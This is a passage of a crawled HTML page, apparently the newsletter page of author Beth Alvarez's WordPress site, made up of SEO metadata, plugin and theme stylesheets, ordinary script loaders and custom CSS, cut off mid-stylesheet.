

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ithilear.com/newsletter.html
body_size: 19128
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.ithilear.com/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Newsletter - The World of Ithilear - Home of author Beth Alvarez</title>
	<link rel="canonical" href="https://www.ithilear.com/newsletter.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Newsletter - The World of Ithilear - Home of author Beth Alvarez" />
	<meta property="og:description" content="By signing up, you&#8217;ll receive notifications of important things&#8211;exclusive content, early looks, upcoming book releases, sales, and special events. This is usually no more than&hellip;" />
	<meta property="og:url" content="https://www.ithilear.com/newsletter.html" />
	<meta property="og:site_name" content="The World of Ithilear - Home of author Beth Alvarez" />
	<meta property="article:modified_time" content="2024-04-01T17:28:49+00:00" />
	<meta property="og:image" content="https://www.ithilear.com/wp-content/uploads/2018/04/OBAR-updated-small-198x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ithilear.com/newsletter.html","url":"https://www.ithilear.com/newsletter.html","name":"Newsletter - The World of Ithilear - Home of author Beth Alvarez","isPartOf":{"@id":"https://www.ithilear.com/#website"},"primaryImageOfPage":{"@id":"https://www.ithilear.com/newsletter.html#primaryimage"},"image":{"@id":"https://www.ithilear.com/newsletter.html#primaryimage"},"thumbnailUrl":"https://www.ithilear.com/wp-content/uploads/2018/04/OBAR-updated-small-198x300.jpg","datePublished":"2016-10-08T15:27:10+00:00","dateModified":"2024-04-01T17:28:49+00:00","breadcrumb":{"@id":"https://www.ithilear.com/newsletter.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ithilear.com/newsletter.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ithilear.com/newsletter.html#primaryimage","url":"https://www.ithilear.com/wp-content/uploads/2018/04/OBAR-updated-small.jpg","contentUrl":"https://www.ithilear.com/wp-content/uploads/2018/04/OBAR-updated-small.jpg","width":198,"height":300},{"@type":"BreadcrumbList","@id":"https://www.ithilear.com/newsletter.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ithilear.com/"},{"@type":"ListItem","position":2,"name":"Newsletter"}]},{"@type":"WebSite","@id":"https://www.ithilear.com/#website","url":"https://www.ithilear.com/","name":"The World of Ithilear - Home of author Beth Alvarez","description":"Where Hope Prevails","publisher":{"@id":"https://www.ithilear.com/#/schema/person/81c2e7dc5890e06e02b7f4fc4d7e7bec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ithilear.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.ithilear.com/#/schema/person/81c2e7dc5890e06e02b7f4fc4d7e7bec","name":"Beth","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ithilear.com/#/schema/person/image/","url":"https://www.ithilear.com/wp-content/uploads/2025/11/small-circle.png","contentUrl":"https://www.ithilear.com/wp-content/uploads/2025/11/small-circle.png","width":150,"height":150,"caption":"Beth"},"logo":{"@id":"https://www.ithilear.com/#/schema/person/image/"},"description":"Writer, artist, blogger, doll collector, and owner of Ithilear.com.","sameAs":["http://ithilear.com","https://www.instagram.com/authorbethalvarez/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="The World of Ithilear - Home of author Beth Alvarez &raquo; Feed" href="https://www.ithilear.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World of Ithilear - Home of author Beth Alvarez &raquo; Comments Feed" href="https://www.ithilear.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ithilear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ithilear.com%2Fnewsletter.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ithilear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ithilear.com%2Fnewsletter.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='collapscore-css-css' href='https://www.ithilear.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://www.ithilear.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://www.ithilear.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.ithilear.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.ithilear.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.ithilear.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.ithilear.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wisteria-bootstrap-custom-css' href='https://www.ithilear.com/wp-content/themes/wisteria/css/bootstrap-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.ithilear.com/wp-content/themes/wisteria/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wisteria-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wisteria-style-css' href='https://www.ithilear.com/wp-content/themes/wisteria/style.css?ver=6.9' type='text/css' media='all' />
<style id='wisteria-style-inline-css' type='text/css'>
.credits-designer{ clip:rect(1px, 1px, 1px, 1px); position:absolute; }
/*# sourceURL=wisteria-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://www.ithilear.com/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ithilear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.ithilear.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ithilear.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.ithilear.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ithilear.com/wp-json/wp/v2/pages/2140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ithilear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/P696xA-yw' />
        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '746604');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
		.site-header {
			background-image: url(https://www.ithilear.com/wp-content/uploads/2019/10/ba-logo-wide.png);
			background-repeat: no-repeat;
			background-position: top center;
			-webkit-background-size: cover;
			   -moz-background-size: cover;
			     -o-background-size: cover;
			        background-size: cover;
		}
	</style>
	
		<style type="text/css">
			.site-title a,
		.site-title a:visited {
			color: #1e73be;
		}
		.site-title a:hover,
		.site-title a:focus,
		.site-title a:active {
			opacity: 0.7;
		}
		.site-description {
			color: #1e73be;
			opacity: 0.7;
		}
		</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
			<style type="text/css" id="wp-custom-css">
			body {
font: "Trebuchet MS", verdana, arial, sans-serif;
color: #fff;
margin: 0;
padding: 0;
font: "Trebuchet MS", verdana, arial, sans-serif;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#021323+0,2c364f+52,9e7887+83,e5a99e+97,da9b89+100 */
background: #021323; /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top, #021323 0%, #2c364f 52%, #9e7887 83%, #e5a99e 97%, #da9b89 100%); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#021323), color-stop(52%,#2c364f), color-stop(83%,#9e7887), color-stop(97%,#e5a99e), color-stop(100%,#da9b89)); /* Chrome4-9,Safari4-5 */
background: -webkit-linear-gradient(top, #021323 0%,#2c364f 52%,#9e7887 83%,#e5a99e 97%,#da9b89 100%); /* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(top, #021323 0%,#2c364f 52%,#9e7887 83%,#e5a99e 97%,#da9b89 100%); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(top, #021323 0%,#2c364f 52%,#9e7887 83%,#e5a99e 97%,#da9b89 100%); /* IE10 preview */
background: linear-gradient(to bottom, #021323 0%,#2c364f 52%,#9e7887 83%,#e5a99e 97%,#da9b89 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#021323', endColorstr='#da9b89',GradientType=0 ); /* IE6-8 */
}
.sf-menu ul {
background: #1a2b3b;
color: #fff;
}
.sf-menu ul li, ul li ul li {
    background: #1a2b3b;
}
.sf-menu ul > li > ul > li {
    background: #1a2b3b;
}
.sf-menu ul a:hover, .sf-menu ul a:focus, .sf-menu ul a:active {
    color: #f9bd81;
}
.sf-menu ul a, .sf-menu ul a:visited {
    color: #fff;
    font-size: 13px;
    font-size: 0.8125rem;
    padding: 8px 0;
    padding: 0.5rem 0;
}
.sf-menu a, .sf-menu a:visited {
    font-family: "Lato", sans-serif;
}
.sf-menu a {
    display: block;
    position: relative;
}
a:hover, a:focus, a:active {
    color: #f9bd81;
}
a:focus {
    outline: thin dotted;
}
.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.hentry {
	background: rgba(0,0,0,0.3);
	color: #fff;
	font: "Trebuchet MS", verdana, arial, sans-serif;
}
.page-header {
	background: rgba(0,0,0,0.3);}
.widget {
	background: rgba(0,0,0,0.3);
	color: #fff;
	font: "Trebuchet MS", verdana, arial, sans-serif;
}
.widget .widget-title {
    color: #8B959F;
}
.widget a:hover, .widget a:focus, .widget a:active {
    color: #FFF;
}
.widget a {
    color: #fff;
}
.widget a:visited {
    color: #8B959F;
}
a:hover, a:focus, a:active {
    color: #fff;
}
a, a:visited {
    color: #999;
    text-decoration: none;
}
h1 {
    clear: both;
    color: #f9bd81;
    font-family: "Montserrat", sans-serif;
    line-height: 1.3;
}
h2, h3, h4, h5, h6 {
    clear: both;
    color: #8B959F;
    font-family: "Montserrat", sans-serif;
    line-height: 1.3;
}
.site-title, .site-description {
   display: none;
}
.pagination .current.page-numbers {
    background: #f9bd81;
    color: #fff;
}
.pagination .page-numbers {
    background: rgba(0,0,0,0.3);
